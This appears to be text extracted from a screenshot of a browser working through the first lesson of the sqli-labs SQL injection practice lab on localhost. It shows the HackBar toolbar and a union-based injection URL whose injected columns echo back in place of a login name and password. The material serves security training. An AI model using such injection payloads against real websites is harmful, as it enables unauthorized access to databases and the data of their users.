 Gmail TSY244 AIchatOS
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1/sqlilabs/Less-1?id=-1' union select 1,2,3 --+
Use POST method MODIFY HEADER